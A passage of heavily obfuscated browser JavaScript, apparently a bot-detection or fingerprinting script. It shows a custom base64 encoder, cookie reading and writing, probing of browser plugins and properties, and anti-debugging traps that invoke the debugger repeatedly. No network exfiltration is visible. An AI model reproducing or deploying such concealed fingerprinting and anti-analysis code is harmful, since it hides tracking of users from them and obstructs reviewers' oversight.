'\x6e\x78\x50\x5a')](_0xa88d35++);continue;case'\x31':_0x2d617f=_0x558fd8[_0x0b83('0x12', '\x47\x46\x44\x62')](_0x580341[_0x0b83('0x13', '\x68\x5d\x6a\x69')](_0xa88d35++),0xff);continue;case'\x32':if(_0xa88d35==_0x2e776f){_0x5e9f45+=_0x3380ca[_0x0b83('0x14', '\x6b\x57\x53\x64')](_0x2d617f>>0x2);_0x5e9f45+=_0x3380ca[_0x0b83('0x15', '\x34\x39\x61\x76')](_0x558fd8[_0x0b83('0x16', '\x6e\x75\x77\x56')](_0x558fd8[_0x0b83('0x17', '\x40\x4e\x4b\x79')](_0x558fd8[_0x0b83('0x18', '\x77\x71\x2a\x35')](_0x2d617f,0x3),0x4),_0x558fd8[_0x0b83('0x19', '\x52\x55\x53\x28')](_0x558fd8[_0x0b83('0x1a', '\x6e\x75\x77\x56')](_0x3f6f0a,0xf0),0x4)));_0x5e9f45+=_0x3380ca[_0x0b83('0x1b', '\x47\x46\x44\x62')](_0x558fd8[_0x0b83('0x1c', '\x54\x33\x61\x30')](_0x558fd8[_0x0b83('0x1d', '\x68\x5d\x6a\x69')](_0x3f6f0a,0xf),0x2));_0x5e9f45+='\x3d';break;}continue;case'\x33':if(_0x558fd8[_0x0b83('0x1e', '\x4a\x33\x75\x43')](_0xa88d35,_0x2e776f)){_0x5e9f45+=_0x3380ca[_0x0b83('0x1f', '\x54\x6a\x67\x7a')](_0x2d617f>>0x2);_0x5e9f45+=_0x3380ca[_0x0b83('0x20', '\x6e\x78\x50\x5a')](_0x558fd8[_0x0b83('0x21', '\x71\x4d\x7a\x54')](_0x558fd8[_0x0b83('0x22', '\x64\x78\x49\x78')](_0x2d617f,0x3),0x4));_0x5e9f45+='\x3d\x3d';break;}continue;case'\x34':_0x5e9f45+=_0x3380ca[_0x0b83('0x23', '\x54\x62\x6e\x29')](_0x558fd8[_0x0b83('0x24', '\x6c\x63\x4a\x38')](_0x558fd8[_0x0b83('0x25', '\x61\x65\x42\x49')](_0x3f6f0a,0xf)<<0x2,_0x558fd8[_0x0b83('0x26', '\x57\x66\x74\x44')](_0x558fd8[_0x0b83('0x27', '\x51\x23\x74\x6d')](_0x5670f5,0xc0),0x6)));continue;case'\x35':_0x5e9f45+=_0x3380ca[_0x0b83('0x28', '\x4c\x6c\x66\x78')](_0x5670f5&0x3f);continue;case'\x36':_0x5e9f45+=_0x3380ca[_0x0b83('0x29', '\x6f\x37\x71\x6e')](_0x558fd8[_0x0b83('0x2a', '\x48\x43\x47\x35')](_0x2d617f,0x2));continue;case'\x37':_0x5670f5=_0x580341[_0x0b83('0x2b', '\x34\x7a\x29\x74')](_0xa88d35++);continue;case'\x38':_0x5e9f45+=_0x3380ca[_0x0b83('0x2c', '\x37\x75\x51\x63')](_0x558fd8[_0x0b83('0x2d', '\x54\x6a\x67\x7a')](_0x558fd8[_0x0b83('0x2e', '\x54\x33\x61\x30')](_0x2d617f&0x3,0x4),_0x558fd8[_0x0b83('0x2f', '\x52\x55\x53\x28')](_0x558fd8[_0x0b83('0x30', '\x5a\x68\x23\x28')](_0x3f6f0a,0xf0),0x4)));continue;}break;}}continue;case'\x35':var _0x5e9f45,_0xa88d35,_0x2e776f;continue;case'\x36':var _0x2d617f,_0x3f6f0a,_0x5670f5;continue;case'\x37':_0x5e9f45='';continue;}break;}}function _0x19f964(_0x1af286){var _0x4fc746=_0x4d3c93(this,function(){var _0x50a4fe=function(){return'\x64\x65\x76';},_0x5109fc=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x22fa43=function(){var _0x531715=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x531715['\x74\x65\x73\x74'](_0x50a4fe['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4e9c7c=function(){var _0x24eff5=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x24eff5['\x74\x65\x73\x74'](_0x5109fc['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x3bd9eb=function(_0x38a819){var _0x2b4c51=~-0x1>>0x1+0xff%0x0;if(_0x38a819['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2b4c51)){_0x53dc7c(_0x38a819);}};var _0x53dc7c=function(_0x42970d){var _0x34079f=~-0x4>>0x1+0xff%0x0;if(_0x42970d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x34079f){_0x3bd9eb(_0x42970d);}};if(!_0x22fa43()){if(!_0x4e9c7c()){_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x3bd9eb('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x3bd9eb('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x4fc746();var _0x7709de={'\x4b\x59\x4f':function _0x56509f(_0x38ecdf,_0x5b5519){return _0x4013e1[_0x0b83('0x31', '\x30\x64\x2a\x37')](_0x38ecdf,_0x5b5519);}};return function(_0x5c418b){_0x3057ba+=_0x5c418b;return _0x7709de[_0x0b83('0x32', '\x6b\x6f\x6a\x74')](_0x1af286,_0x5c418b);};}function _0x5559e9(){var _0x2db929={'\x50\x43\x62':function _0x34ec9b(_0x3fad58,_0x33f5db){return _0x3fad58<_0x33f5db;},'\x7a\x6a\x66':function _0x33adad(_0x47d253,_0x332da6){return _0x47d253+_0x332da6;},'\x7a\x69\x4e':function _0x426c45(_0x40fb32){return _0x40fb32();}};var _0x501d1d=_0x0b83('0x33', '\x52\x55\x53\x28')[_0x0b83('0x34', '\x6f\x58\x51\x45')]('\x7c'),_0x4314d2=0x0;while(!![]){switch(_0x501d1d[_0x4314d2++]){case'\x30':var _0x1166bd=new _0x2073d7[_0x0b83('0x35', '\x54\x62\x6e\x29')]();continue;case'\x31':return _0x1166bd;continue;case'\x32':var _0x1ab155=new _0x2073d7[_0x0b83('0x36', '\x69\x5e\x4d\x28')](_0x0b83('0x37', '\x34\x7a\x29\x74'));continue;case'\x33':for(var _0x1aa37b=0x0;_0x2db929[_0x0b83('0x38', '\x6b\x6f\x6a\x74')](_0x1aa37b,_0x5cbc99[_0x0b83('0x39', '\x4a\x33\x75\x43')]);_0x1aa37b++){var _0x165251=_0x5cbc99[_0x1aa37b][_0x0b83('0x3a', '\x6b\x6f\x6a\x74')](0x0,_0x5cbc99[_0x1aa37b][_0x0b83('0x3b', '\x6e\x23\x28\x5d')]('\x3d'));var _0x145819=_0x5cbc99[_0x1aa37b][_0x0b83('0x3c', '\x2a\x69\x44\x68')](_0x2db929[_0x0b83('0x3d', '\x73\x30\x71\x53')](_0x5cbc99[_0x1aa37b][_0x0b83('0x3e', '\x69\x5e\x4d\x28')]('\x3d'),0x1),_0x5cbc99[_0x1aa37b][_0x0b83('0x3f', '\x69\x5e\x4d\x28')]);if(_0x1ab155[_0x0b83('0x40', '\x61\x65\x42\x49')](_0x165251)){_0x1166bd[_0x1166bd[_0x0b83('0x41', '\x30\x64\x2a\x37')]]=_0x145819;}}continue;case'\x34':_0x2db929[_0x0b83('0x42', '\x64\x73\x6b\x39')](_0x5e14ce);continue;case'\x35':var _0x5cbc99=_0x267b17[_0x0b83('0x43', '\x67\x5e\x23\x4e')][_0x0b83('0x44', '\x4d\x68\x41\x72')]('\x3b');continue;}break;}}function _0x134a0e(_0x48bff3){var _0x5c1126={'\x79\x69\x56':function _0x752788(_0x52c553,_0x57c91){return _0x52c553(_0x57c91);},'\x63\x6b\x63':function _0x4a8549(_0x54b820,_0x339273){return _0x54b820+_0x339273;},'\x45\x6f\x54':function _0x5a03d5(_0xcab18e,_0x5ed375){return _0xcab18e+_0x5ed375;},'\x55\x71\x7a':function _0x1610bd(_0x2263d7,_0x2c7527){return _0x2263d7%_0x2c7527;},'\x4e\x54\x61':function _0x132a41(_0x140916){return _0x140916();},'\x75\x74\x77':function _0x21a47d(_0xdb28c,_0x466f96){return _0xdb28c+_0x466f96;},'\x75\x6e\x48':function _0x59ab07(_0x56cfa0,_0xbe3941){return _0x56cfa0<_0xbe3941;},'\x70\x67\x74':function _0x57aa20(_0x3547e9,_0x27d326){return _0x3547e9(_0x27d326);},'\x76\x4b\x68':function _0x5c4060(_0x438176,_0x104453){return _0x438176(_0x104453);},'\x57\x52\x7a':function _0x2bafc1(_0x5571b4,_0x32d979){return _0x5571b4+_0x32d979;},'\x45\x62\x6c':function _0x1be04e(_0x5d1af2,_0x1c321e,_0x30c62f){return _0x5d1af2(_0x1c321e,_0x30c62f);},'\x4d\x55\x6d':function _0x7a5750(_0x394285,_0x2e3716){return _0x394285-_0x2e3716;},'\x71\x47\x73':function _0x94d0e3(_0x709c1e,_0xf94624,_0x25f0e2,_0x436900){return _0x709c1e(_0xf94624,_0x25f0e2,_0x436900);},'\x76\x4d\x69':function _0x5db847(_0x116ebf,_0x1dfdea){return _0x116ebf-_0x1dfdea;}};var _0x144fea=_0x0b83('0x45', '\x64\x73\x6b\x39')[_0x0b83('0x46', '\x4c\x6c\x66\x78')]('\x7c'),_0x18ad7a=0x0;while(!![]){switch(_0x144fea[_0x18ad7a++]){case'\x30':var _0x3e3d19;continue;case'\x31':_0xb830[_0x0b83('0x47', '\x71\x4d\x7a\x54')](_0x5c1126[_0x0b83('0x48', '\x37\x75\x51\x63')](btoa,_0x48bff3));continue;case'\x32':var _0x5014a4=new _0x2073d7[_0x0b83('0x49', '\x54\x33\x61\x30')](_0x5afd7b[_0x0b83('0x4a', '\x37\x74\x76\x40')]);continue;case'\x33':while(--_0x211f9d){_0x530892=_0x5c1126[_0x0b83('0x4b', '\x4a\x33\x75\x43')](_0x530892[_0x0b83('0x4c', '\x6e\x75\x77\x56')](0x1),_0x530892[0x0]);}continue;case'\x34':for(var _0x28a027=0x0;_0x28a027<_0x35b3d1[_0x0b83('0x4d', '\x6f\x58\x51\x45')];_0x28a027++){_0x2baa19+=_0x5c1126[_0x0b83('0x4e', '\x4e\x5e\x38\x4b')](_0x35b3d1[_0x0b83('0x4f', '\x40\x4e\x4b\x79')](_0x28a027),_0x3aaafe[_0x0b83('0x50', '\x39\x5d\x32\x38')](_0x5c1126[_0x0b83('0x51', '\x54\x33\x61\x30')](_0x28a027,_0x3aaafe[_0x0b83('0x52', '\x39\x5d\x32\x38')])))[_0x0b83('0x53', '\x57\x66\x74\x44')](0x10);}continue;case'\x35':var _0x5afd7b=_0x5c1126[_0x0b83('0x54', '\x6e\x75\x77\x56')](_0x5559e9);continue;case'\x36':var _0x3aaafe=_0x5014a4[_0x0b83('0x55', '\x6f\x58\x51\x45')]();continue;case'\x37':while(--_0x167013){_0x501c57=_0x5c1126[_0x0b83('0x56', '\x5e\x46\x36\x44')](_0x501c57[_0x0b83('0x57', '\x54\x45\x39\x67')](0x1),_0x501c57[0x0]);}continue;case'\x38':for(var _0x28a027=0x0;_0x5c1126[_0x0b83('0x58', '\x54\x33\x61\x30')](_0x28a027,_0x5afd7b[_0x0b83('0x59', '\x37\x75\x51\x63')]);_0x28a027++){_0x5014a4[_0x28a027]=_0x5c1126[_0x0b83('0x5a', '\x32\x54\x58\x40')](_0x3baf59,_0x5c1126[_0x0b83('0x5b', '\x64\x73\x6b\x39')](_0x48bff3,_0x5afd7b[_0x28a027]));}continue;case'\x39':_0xb830[_0x0b83('0x5c', '\x6e\x78\x50\x5a')]();continue;case'\x31\x30':_0x5c1126[_0x0b83('0x5d', '\x57\x66\x31\x74')](_0x5e14ce);continue;case'\x31\x31':_0x5c1126[_0x0b83('0x5e', '\x40\x4e\x4b\x79')](_0x5e14ce);continue;case'\x31\x32':var _0x501c57=_0x530892;continue;case'\x31\x33':var _0xb90191='\xca\xdf\xa2\x51\xca\x1f\x10\xf4';var _0xd44ab5=0x2;var _0x7c6894=0x0;var _0x282ace=[];for(var _0xaa4db0=0x0;_0xaa4db0<_0xb90191['\x6c\x65\x6e\x67\x74\x68'];_0xaa4db0++){_0x282ace['\x70\x75\x73\x68'](_0xaa4db0);}var _0x9c3e18=_0x282ace.map(function(_0x8763bf){return (_0x282ace[_0x8763bf]%_0xd44ab5)?'':_0xb90191[_0x8763bf];})['\x6a\x6f\x69\x6e']('');var _0x46b515=_0x282ace.map(function(_0x86d90b){return (_0x282ace[_0x86d90b]%_0xd44ab5)?_0xb90191[_0x86d90b]:'';})['\x6a\x6f\x69\x6e']('');var _0x3dc75d=[];for(var _0xa4cedf=0x0;_0xa4cedf<_0x9c3e18['\x6c\x65\x6e\x67\x74\x68']+_0x46b515['\x6c\x65\x6e\x67\x74\x68'];_0xa4cedf++){_0x3dc75d['\x70\x75\x73\x68'](_0xa4cedf);}var _0x95a15a=_0x3dc75d.map(function(_0x6d9bb6){return _0x6d9bb6%_0xd44ab5==_0x7c6894?_0x9c3e18[_0x6d9bb6/_0xd44ab5]:_0x46b515[_0x6d9bb6/_0xd44ab5|_0x7c6894];})['\x6a\x6f\x69\x6e']('');var _0xbb720a='\x14\xff\x39\x12\xb4\xd1\x1e\x2e';var _0xb2cf1c=_0xbb720a['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xee23e6=_0xbb720a['\x73\x75\x62\x73\x74\x72'](0x7);var _0x35b3d1=_0x0b83('0x60', '\xc2\x6c\x11\x14\x1b\x87\x88\x49');continue;case'\x31\x34':_0x3e3d19=_0x5c1126[_0x0b83('0x61', '\x69\x5e\x4d\x28')](btoa,_0x5c1126[_0x0b83('0x62', '\x4e\x5e\x38\x4b')](_0x5c1126[_0x0b83('0x63', '\x77\x71\x2a\x35')](_0x5c1126[_0x0b83('0x64', '\x4a\x33\x75\x43')](_0x0b83,_0x5c1126[_0x0b83('0x65', '\x61\x65\x42\x49')](_0xb830[_0x0b83('0x66', '\x54\x6a\x67\x7a')],0x1),_0x35b3d1[_0x0b83('0x67', '\x39\x5d\x32\x38')](0x0,0x5))+_0x0b83('0x68', '\x6f\x37\x71\x6e'),_0x3aaafe),_0x0b83('0x69', '\x52\x55\x53\x28'))+_0x2baa19);continue;case'\x31\x35':var _0x530892=_0x0b83('0x6a', '\x5e\x46\x36\x44');continue;case'\x31\x36':_0x5c1126[_0x0b83('0x6b', '\x44\x72\x4a\x49')](_0x2e1086,_0x0b83('0x6c', '\x73\x6d\x74\x2a'),_0x3e3d19,0x14);continue;case'\x31\x37':var _0x167013=_0x5c1126[_0x0b83('0x6d', '\x77\x71\x2a\x35')](_0x530892[_0x0b83('0x6e', '\x32\x54\x58\x40')],0x0);continue;case'\x31\x38':var _0x2baa19='';continue;case'\x31\x39':var _0x211f9d=0x2;continue;}break;}}function _0x3baf59(_0x2899fc){var _0x9ae96=0x0;for(var _0x5b5dff=0x0;_0x4013e1[_0x0b83('0x6f', '\x6b\x6f\x6a\x74')](_0x5b5dff,_0x2899fc[_0x0b83('0x52', '\x39\x5d\x32\x38')]);_0x5b5dff++){_0x9ae96+=_0x2899fc[_0x0b83('0x70', '\x42\x6a\x5a\x31')](_0x5b5dff);}_0x4013e1[_0x0b83('0x71', '\x4a\x33\x75\x43')](_0x5e14ce);return _0x9ae96;}function _0x2e1086(_0x398248,_0x17ec51,_0x3b5ffe){var _0x441334={'\x72\x43\x6e':function _0xa1e414(_0x18dd81,_0x38f37b){return _0x18dd81<_0x38f37b;},'\x78\x66\x4f':function _0x3bb594(_0xa0f9dd,_0x4bb5f2){return _0xa0f9dd+_0x4bb5f2;},'\x71\x53\x49':function _0x150d62(_0x1d717c,_0x36b2a1){return _0x1d717c+_0x36b2a1;},'\x67\x6e\x4d':function _0x3c8d02(_0x34f0fe,_0x3416ab){return _0x34f0fe*_0x3416ab;}};var _0x4e3369=_0x0b83('0x72', '\x24\x50\x4c\x56')[_0x0b83('0x73', '\x2a\x69\x44\x68')]('\x7c'),_0x2621a5=0x0;while(!![]){switch(_0x4e3369[_0x2621a5++]){case'\x30':for(var _0x2fc68a=0x0;_0x441334[_0x0b83('0x74', '\x54\x6a\x67\x7a')](_0x2fc68a,0x5);_0x2fc68a++){_0x447c5a+=_0x41d8e9[_0x2fc68a];}continue;case'\x31':var _0x3fe57d='';continue;case'\x32':_0x267b17[_0x0b83('0x75', '\x51\x23\x74\x6d')]=_0x441334[_0x0b83('0x76', '\x5a\x68\x23\x28')](_0x441334[_0x0b83('0x77', '\x6c\x63\x4a\x38')](_0x441334[_0x0b83('0x78', '\x37\x75\x51\x63')](_0x398248,'\x3d')+_0x17ec51,_0x5aece9),_0x0b83('0x79', '\x47\x46\x46\x4e'));continue;case'\x33':for(var _0x52c7c3=0x5;_0x441334[_0x0b83('0x7a', '\x54\x62\x6e\x29')](_0x52c7c3,_0x41d8e9[_0x0b83('0x7b', '\x54\x33\x61\x30')]);_0x52c7c3++){_0x3fe57d+=_0x41d8e9[_0x52c7c3];}continue;case'\x34':var _0x41d8e9=_0x0b83('0x7c', '\x58\x4a\x6a\x72');continue;case'\x35':if(_0x3b5ffe){var _0x40e1ed=new _0x2073d7[_0x0b83('0x7d', '\x6f\x58\x51\x45')]();_0x40e1ed[_0x0b83('0x7e', '\x29\x40\x54\x39')](_0x441334[_0x0b83('0x7f', '\x30\x64\x2a\x37')](_0x40e1ed[_0x0b83('0x80', '\x6b\x6f\x6a\x74')](),_0x441334[_0x0b83('0x81', '\x71\x4d\x7a\x54')](_0x3b5ffe,0x3e8)));var _0x5aece9=_0x441334[_0x0b83('0x82', '\x61\x65\x42\x49')](_0x0b83('0x83', '\x54\x45\x39\x67'),_0x40e1ed[_0x0b83('0x84', '\x4e\x5e\x38\x4b')]());}continue;case'\x36':var _0x5aece9='';continue;case'\x37':var _0x447c5a='';continue;}break;}}function _0x17abf5(){function _0xd8719f(_0xcc6656){if(_0x4013e1[_0x0b83('0x85', '\x52\x55\x53\x28')](_0x4013e1[_0x0b83('0x86', '\x52\x55\x53\x28')]('',_0x4013e1[_0x0b83('0x87', '\x37\x74\x76\x40')](_0xcc6656,_0xcc6656))[_0x0b83('0x88', '\x71\x4d\x7a\x54')],0x1)||_0x4013e1[_0x0b83('0x89', '\x54\x6a\x67\x7a')](_0x4013e1[_0x0b83('0x8a', '\x67\x5e\x23\x4e')](_0xcc6656,0x14),0x0)){(function(){}[_0x0b83('0x8b', '\x6e\x75\x77\x56')](_0x0b83('0x8c', '\x4a\x33\x75\x43'))());}else{(function(){}[_0x0b83('0x8d', '\x34\x39\x61\x76')](_0x0b83('0x8e', '\x52\x55\x53\x28'))());}return _0x4013e1[_0x0b83('0x8f', '\x71\x4d\x7a\x54')](_0xd8719f,++_0xcc6656);}try{return _0x4013e1[_0x0b83('0x90', '\x29\x40\x54\x39')](_0xd8719f,0x0);}catch(_0x32fb84){}};function _0x5e14ce(){if(_0x4013e1[_0x0b83('0x91', '\x6e\x75\x77\x56')](_0x4013e1[_0x0b83('0x92', '\x48\x43\x47\x35')](new _0x2073d7[_0x0b83('0x93', '\x47\x46\x44\x62')]()[_0x0b83('0x94', '\x47\x46\x44\x62')](),_0x17d5c8),0x1f4)){_0x4013e1[_0x0b83('0x95', '\x52\x55\x53\x28')](_0x17abf5);}}function _0x4fdb59(_0x3e07c8){var _0x2addae={'\x63\x61\x70':function _0xba8365(_0x2d6558,_0x2dee09){return _0x2d6558<_0x2dee09;},'\x78\x68\x59':function _0x47f4f6(_0x56d3c6,_0x43f7cc){return _0x56d3c6<_0x43f7cc;},'\x67\x55\x70':function _0x220148(_0x1acf21,_0x5e22d5){return _0x1acf21!==_0x5e22d5;},'\x43\x4a\x67':function _0x33f058(_0x443dd6){return _0x443dd6();},'\x65\x48\x45':function _0x2c8119(_0x5ce2c4,_0x469da8){return _0x5ce2c4(_0x469da8);},'\x67\x79\x79':function _0x5a57aa(_0x19346d,_0x93e08c){return _0x19346d+_0x93e08c;},'\x4b\x46\x78':function _0x39d7ca(_0x2a32c5,_0xd6fc3){return _0x2a32c5(_0xd6fc3);},'\x42\x43\x78':function _0x49b1fc(_0x544908,_0x9bca9e){return _0x544908+_0x9bca9e;},'\x4a\x74\x45':function _0x139b24(_0x443af8){return _0x443af8();},'\x6b\x6b\x6d':function _0x216905(_0xee0a32,_0x1e7306){return _0xee0a32===_0x1e7306;},'\x76\x4f\x71':function _0x52ed39(_0x5df702,_0x553d44){return _0x5df702(_0x553d44);},'\x5a\x56\x6c':function _0x851720(_0x2c01cc,_0x38bd19){return _0x2c01cc===_0x38bd19;},'\x6a\x47\x66':function _0x4f87ef(_0x53364c,_0x24408b){return _0x53364c+_0x24408b;},'\x61\x69\x54':function _0x379ad6(_0x4d1821,_0x62f031){return _0x4d1821(_0x62f031);},'\x6d\x4b\x42':function _0x5e2f99(_0x32c123,_0x22d68a){return _0x32c123+_0x22d68a;},'\x43\x62\x6a':function _0x2353f2(_0x21d07f,_0x541183){return _0x21d07f+_0x541183;},'\x6f\x76\x50':function _0x51927e(_0x3173f1,_0x416971){return _0x3173f1===_0x416971;},'\x63\x75\x58':function _0x28387a(_0x44cf84,_0x286b9f){return _0x44cf84(_0x286b9f);},'\x6d\x4f\x4f':function _0x497036(_0x6cc722,_0xb9a824){return _0x6cc722>_0xb9a824;},'\x56\x46\x47':function _0xf23bc7(_0x32005d,_0x5f025f){return _0x32005d==_0x5f025f;},'\x5a\x42\x4e':function _0x14c2fd(_0x46a532,_0x21b552){return _0x46a532==_0x21b552;},'\x50\x62\x74':function _0x1091d7(_0x3120ab,_0x3aceb8){return _0x3120ab(_0x3aceb8);},'\x4d\x59\x57':function _0x2326c0(_0x53f223,_0xfc09dc){return _0x53f223===_0xfc09dc;}};var _0x6c91eb=_0x0b83('0x96', '\x6f\x37\x71\x6e')[_0x0b83('0x97', '\x51\x23\x74\x6d')]('\x7c'),_0x1e87ca=0x0;while(!![]){switch(_0x6c91eb[_0x1e87ca++]){case'\x30':var _0x191e81='';continue;case'\x31':var _0x5413f6=_0x0b83('0x98', '\x77\x71\x2a\x35');continue;case'\x32':var _0x3f3cd9=new Array();continue;case'\x33':var _0x2b5670='';continue;case'\x34':for(var _0x2f3653=0x0;_0x2addae[_0x0b83('0x99', '\x30\x64\x2a\x37')](_0x2f3653,0x2);_0x2f3653++){_0x2b5670+=_0x5413f6[_0x2f3653];}continue;case'\x35':for(var _0x3e1aa6=0x2;_0x2addae[_0x0b83('0x9a', '\x34\x7a\x29\x74')](_0x3e1aa6,_0x5413f6[_0x0b83('0x9b', '\x5a\x68\x23\x28')]);_0x3e1aa6++){_0x191e81+=_0x5413f6[_0x3e1aa6];}continue;case'\x36':for(var _0x5c762d=0x0;_0x2addae[_0x0b83('0x9c', '\x73\x6d\x74\x2a')](_0x5c762d,_0x3e07c8[_0x0b83('0x9d', '\x4e\x5e\x38\x4b')]);_0x5c762d++){var _0x2af035=_0x3e07c8[_0x5c762d][0x0];var _0x5843b4=_0x3e07c8[_0x5c762d][0x2];switch(_0x3e07c8[_0x5c762d][0x1]){case _0x0b83('0x9e', '\x54\x62\x6e\x29'):try{if(_0x2addae[_0x0b83('0x9f', '\x4d\x68\x41\x72')](typeof _0x2addae[_0x0b83('0xa0', '\x48\x43\x47\x35')](_0x5843b4),_0x0b83('0xa1', '\x4a\x33\x75\x43'))){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xa2', '\x34\x7a\x29\x74')]]=_0x2addae[_0x0b83('0xa3', '\x24\x50\x4c\x56')](_0x521303,_0x2addae[_0x0b83('0xa4', '\x6f\x37\x71\x6e')](_0x2af035,_0x0b83('0xa5', '\x47\x46\x46\x4e')));}else{_0x3f3cd9[_0x3f3cd9[_0x0b83('0x41', '\x30\x64\x2a\x37')]]=_0x2addae[_0x0b83('0xa6', '\x61\x65\x42\x49')](_0x521303,_0x2addae[_0x0b83('0xa7', '\x42\x6a\x5a\x31')](_0x2af035,_0x0b83('0xa8', '\x47\x46\x44\x62')));}}catch(_0x30394e){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xa9', '\x68\x5d\x6a\x69')]]=_0x2addae[_0x0b83('0xaa', '\x6e\x75\x77\x56')](_0x521303,_0x2addae[_0x0b83('0xab', '\x34\x7a\x29\x74')](_0x2af035,_0x0b83('0xac', '\x44\x72\x4a\x49')));}break;case _0x0b83('0xad', '\x61\x65\x42\x49'):try{try{_0x4192e0=_0x2addae[_0x0b83('0xae', '\x73\x6d\x74\x2a')](_0x5843b4);if(_0x2addae[_0x0b83('0xaf', '\x6e\x23\x28\x5d')](typeof _0x4192e0,_0x0b83('0xb0', '\x5e\x46\x36\x44'))){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb1', '\x54\x45\x39\x67')]]=_0x2addae[_0x0b83('0xb2', '\x34\x7a\x29\x74')](_0x521303,_0x2af035+_0x0b83('0xb3', '\x52\x55\x53\x28'));}else if(_0x2addae[_0x0b83('0xb4', '\x6b\x57\x53\x64')](_0x4192e0,null)){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb5', '\x52\x55\x53\x28')]]=_0x521303(_0x2addae[_0x0b83('0xb6', '\x67\x5e\x23\x4e')](_0x2af035,_0x0b83('0xb7', '\x73\x30\x71\x53')));}else{_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb5', '\x52\x55\x53\x28')]]=_0x2addae[_0x0b83('0xb8', '\x38\x66\x29\x30')](_0x521303,_0x2addae[_0x0b83('0xb9', '\x44\x72\x4a\x49')](_0x2addae[_0x0b83('0xba', '\x54\x33\x61\x30')](_0x2af035,'\x3d'),_0x4192e0[_0x0b83('0xbb', '\x29\x40\x54\x39')]()));}}catch(_0x330e16){_0x3f3cd9[_0x3f3cd9[_0x0b83('0x9d', '\x4e\x5e\x38\x4b')]]=_0x2addae[_0x0b83('0xbc', '\x5a\x68\x23\x28')](_0x521303,_0x2addae[_0x0b83('0xbd', '\x37\x74\x76\x40')](_0x2af035,_0x0b83('0xbe', '\x6e\x78\x50\x5a')));break;}break;}catch(_0x5e8b2f){_0x3f3cd9[_0x3f3cd9[_0x0b83('0x39', '\x4a\x33\x75\x43')]]=_0x2addae[_0x0b83('0xbf', '\x67\x5e\x23\x4e')](_0x521303,_0x2addae[_0x0b83('0xc0', '\x4a\x33\x75\x43')](_0x2addae[_0x0b83('0xc1', '\x57\x66\x31\x74')](_0x2af035,'\x3d'),_0x5e8b2f));}break;case _0x0b83('0xc2', '\x42\x6a\x5a\x31'):try{var _0x272719=_0x0b83('0xc3', '\x42\x6a\x5a\x31')[_0x0b83('0xc4', '\x77\x71\x2a\x35')]('\x7c'),_0x377569=0x0;while(!![]){switch(_0x272719[_0x377569++]){case'\x30':for(var _0x5cb688=0x0;_0x2addae[_0x0b83('0xc5', '\x51\x23\x74\x6d')](_0x5cb688,_0x27fb6e[_0x0b83('0xc6', '\x54\x62\x6e\x29')][_0x0b83('0x3f', '\x69\x5e\x4d\x28')]);_0x5cb688++){var _0x20e178=_0x0b83('0xc7', '\x68\x5d\x6a\x69')[_0x0b83('0xc8', '\x4e\x5e\x38\x4b')]('\x7c'),_0x25e5ad=0x0;while(!![]){switch(_0x20e178[_0x25e5ad++]){case'\x30':if(_0x2addae[_0x0b83('0xc9', '\x67\x5e\x23\x4e')](_0x4cc387[_0x0b83('0xca', '\x57\x66\x31\x74')](_0x354b5f),0x0)){_0x4cc387[_0x0b83('0xcb', '\x48\x43\x47\x35')](_0x354b5f);}continue;case'\x31':if(_0x2addae[_0x0b83('0xcc', '\x54\x62\x6e\x29')](typeof _0x27fb6e[_0x0b83('0xcd', '\x2a\x69\x44\x68')][_0x5cb688],_0x0b83('0xce', '\x61\x65\x42\x49'))){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb1', '\x54\x45\x39\x67')]]=_0x2addae[_0x0b83('0xcf', '\x6f\x37\x71\x6e')](_0x521303,_0x0b83('0xd0', '\x61\x65\x42\x49'));break;}continue;case'\x32':var _0x354b5f=_0x0b83('0xd1', '\x61\x65\x42\x49');continue;case'\x33':if(typeof _0x3d6abe===_0x0b83('0xd2', '\x54\x45\x39\x67')){_0x354b5f=_0x0b83('0xd3', '\x73\x6d\x74\x2a');}else if(_0x2addae[_0x0b83('0xd4', '\x47\x46\x44\x62')](_0x3d6abe[_0x0b83('0xd5', '\x5e\x46\x36\x44')]('\x2e')[_0x0b83('0x4d', '\x6f\x58\x51\x45')],0x1)){_0x354b5f=_0x3d6abe[_0x0b83('0xd6', '\x37\x75\x51\x63')]('\x2e')[_0x0b83('0xd7', '\x73\x6d\x74\x2a')]();}continue;case'\x34':var _0x3d6abe=_0x27fb6e[_0x0b83('0xd8', '\x77\x71\x2a\x35')][_0x5cb688][_0x0b83('0xd9', '\x4c\x6c\x66\x78')];continue;}break;}}continue;case'\x31':try{var _0x1f3222=_0x27fb6e[_0x0b83('0xda', '\x6f\x58\x51\x45')][_0x0b83('0xdb', '\x6b\x57\x53\x64')];if(_0x2addae[_0x0b83('0xdc', '\x37\x75\x51\x63')](_0x1f3222,0x0)||_0x2addae[_0x0b83('0xdd', '\x58\x4a\x6a\x72')](_0x1f3222,null)){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xb5', '\x52\x55\x53\x28')]]=_0x2addae[_0x0b83('0xde', '\x6e\x23\x28\x5d')](_0x521303,_0x0b83('0xdf', '\x38\x66\x29\x30'));break;}}catch(_0x59e8a4){_0x3f3cd9[_0x3f3cd9[_0x0b83('0xe0', '\x6c\x63\x4a\x38')]]=_0x2addae[_0x0b83('0xe1', '\x64\x78\x49\x78')](_0x521303,_0x0b83('0xe2', '\x29\x40\x54\x39'));break;}continue;case'\x32':try{_0x5cb688=_0x4cc387[_0x0b83('0xe3', 